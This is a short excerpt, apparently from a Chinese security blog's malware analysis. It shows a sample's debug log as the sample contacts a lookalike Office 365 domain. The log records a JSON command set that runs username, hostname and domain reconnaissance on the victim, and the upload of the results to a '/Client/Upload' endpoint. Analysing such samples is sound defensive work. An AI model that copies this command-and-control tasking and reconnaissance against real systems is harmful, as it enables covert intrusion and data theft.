 [Message] dHofGF3VOOBYGJ6A0000.0ffice36o.com
[Message] config file found!
[Message] current directory set to C:\Users\usernameXYZ\Desktop\sample\oracleServices\
[Message] entering normal mode
[Message] html size: 106952
[Message] commands: { "cs":
[{"c":"echo %username%","i":"-4000","t":-1,"k":0},
{"c":"hostname","i":"-5000","t":-1,"k":0},
{"c":"systeminfo | findstr /B /C:\"Domain\"","i":"-6000","t":-1,"k":0}],
"ull":"/Client/Upload",
"dl": [],
"ul": []
}
[Message] command result is: { "r":
[{"i":"-4000","cr":"usernameXYZ \r\n"},
{"i":"-5000","cr":"MyLaptopNameC\r\n"},
{"i":"-6000","cr":"Domain: WORKGROUP\r\n"}
]
}
[Message] command result size: 31000234
[Message] uploading command result formim not out
[Message] upload file size count: 0
[Message] -----------------end---------------
娜璋AI安全之家
https://blog.csdn.net/Eastmount